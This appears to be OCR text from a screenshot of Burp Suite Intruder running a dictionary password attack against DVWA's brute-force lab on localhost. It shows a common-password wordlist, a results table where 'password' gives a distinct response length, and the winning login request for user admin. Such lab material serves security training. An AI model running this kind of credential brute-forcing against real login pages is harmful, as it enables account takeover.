 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × +
Positions Payloads Resource Pool Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each
payload type can be customized in different ways.
Payload set: 1 Payload count: 10,000
Payload type: Simple list Request count: 10,000
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as paylo
Paste
Load ...
Remove
Clear
Deduplicate
123456
123456789
a123456
a123456789
12345
111111
123123
Add Enter a new item
Add from list ...
? Payload Processing
You can define rules to perform various processing tasks on each payload before
Add
Edit
Enabled Rule
Attack Save Columns 3. Intruder attack of http://localhost - Temporary attack - Not saved to project
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
11 password 200 4603
7 123123 200 4560
9 zxcvbnm 200 4560
0 200 4560
12 abc123456 200 4560
2 123456789 200 4560
13 123456a 200 4560
1 123456 200 4560
14 123456789a 200 4560
3 a123456 200 4560
15 abc123 200 4560
6 111111 200 4560
16 000000 200 4560
Request Response
Pretty Raw Hex
1 GET /DVWA/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Safari/537.36